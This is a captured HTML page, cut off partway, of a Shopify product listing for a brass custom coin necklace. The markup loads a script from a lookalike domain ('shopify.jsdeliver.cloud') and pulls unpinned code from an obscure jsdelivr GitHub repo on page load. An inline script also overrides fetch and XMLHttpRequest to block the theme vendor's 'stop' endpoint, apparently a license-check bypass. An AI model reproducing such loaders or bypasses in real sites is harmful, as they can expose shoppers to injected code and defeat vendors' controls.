

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://antiqueaccessories.co/products/custom-coin-necklace
body_size: 43035
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://antiqueaccessories.co/products/custom-coin-necklace">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//antiqueaccessories.co/cdn/shop/t/11/assets/secondary.js?v=86936237935919184421755800855" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Custom Coin Necklace
 &ndash; Antique Accessories</title>

    
      <meta name="description" content="Jewelry is made of Brass Material. Keep it safe from chemicals and perfumes to prevent polish to fade away. All jewelry can be made in either English or Urdu/Arabic style.">
    

    

<meta property="og:site_name" content="Antique Accessories">
<meta property="og:url" content="https://antiqueaccessories.co/products/custom-coin-necklace">
<meta property="og:title" content="Custom Coin Necklace">
<meta property="og:type" content="product">
<meta property="og:description" content="Jewelry is made of Brass Material. Keep it safe from chemicals and perfumes to prevent polish to fade away. All jewelry can be made in either English or Urdu/Arabic style."><meta property="og:image" content="http://antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138">
  <meta property="og:image:secure_url" content="https://antiqueaccessories.co/cdn/shop/products/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138">
  <meta property="og:image:width" content="794">
  <meta property="og:image:height" content="636"><meta property="og:price:amount" content="89.00">
  <meta property="og:price:currency" content="AED"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Coin Necklace">
<meta name="twitter:description" content="Jewelry is made of Brass Material. Keep it safe from chemicals and perfumes to prevent polish to fade away. All jewelry can be made in either English or Urdu/Arabic style.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/62251335930/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://antiqueaccessories.co/products/custom-coin-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2c8b3d5464c602c1a57d1e159156c841","betas":["rich-media-storefront-analytics"],"domain":"antiqueaccessories.co","predictiveSearch":true,"shopId":62251335930,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wahiduddin78630.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AED","rate":"1.0"};
Shopify.country = "AE";
Shopify.theme = {"name":"shrine-pro-1-2-2-1","id":153695912186,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "antiqueaccessories.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//antiqueaccessories.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//antiqueaccessories.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//antiqueaccessories.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//antiqueaccessories.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.jsdelivr.net\/gh\/yunmuqing\/SmBdBWwTCrjyN3AE@latest\/mbAt2ktK3Dmszf6K.js?shop=wahiduddin78630.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":62251335930,"offset":18000,"reqid":"1b97c4ca-31a3-433e-b1fe-7d6e7116c18a-1768881412","pageurl":"antiqueaccessories.co\/products\/custom-coin-necklace","u":"944708f8efbe","p":"product","rtyp":"product","rid":7541163720954};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//antiqueaccessories.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://antiqueaccessories.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//antiqueaccessories.co/cdn/shop/t/11/compiled_assets/scripts.js?681"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//antiqueaccessories.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 239, 96, 156;
        --color-base-accent-2: 239, 96, 156;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef609c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//antiqueaccessories.co/cdn/shop/t/11/assets/base.css?v=11866152308692032031755800854" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//antiqueaccessories.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//antiqueaccessories.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//antiqueaccessories.co/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821755800855"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "wahiduddin78630.myshopify.com",
    "moneyFormat": "Dhs. {{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "AE",
    "currencyRate": 1,
    "marketId": 1663303930,
    "productId": 7541163720954,
    "storefrontAccessToken": "00fd7379cdb7d2672475de09ca49c53f",
    "accessScopes": ["unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":false,"nested_cart_lines":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bd8a9-2c36-78d1-869b-6e71d8e0f9bb/kaching-bundles-1550/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bd8a9-2c36-78d1-869b-6e71d8e0f9bb/kaching-bundles-1550/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd8a9-2c36-78d1-869b-6e71d8e0f9bb/kaching-bundles-1550/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7541163720954" data-main="true" type="application/json">
    {
      "id": 7541163720954,
      "handle": "custom-coin-necklace",
      "url": "\/products\/custom-coin-necklace",
      "availableForSale": true,
      "title": "Custom Coin Necklace",
      "image": "\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?height=200\u0026v=1652856138",
      "collectionIds": [390763708666],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 224377766138,
                  "defaultName": "Gold",
                  "name": "Gold",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 224377798906,
                  "defaultName": "Silver",
                  "name": "Silver",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 42425375391994,
      "variants": [
        
          {
            "id": 42425375391994,
            "availableForSale": true,
            "price": 8900,
            "compareAtPrice": 18000,
            "options": ["Gold"],
            "imageId": 37160542306554,
            "image": "\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?height=200\u0026v=1652856140",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 5000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 42425375424762,
            "availableForSale": true,
            "price": 8900,
            "compareAtPrice": 18000,
            "options": ["Silver"],
            "imageId": 37160582775034,
            "image": "\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?height=200\u0026v=1652856860",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 5000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
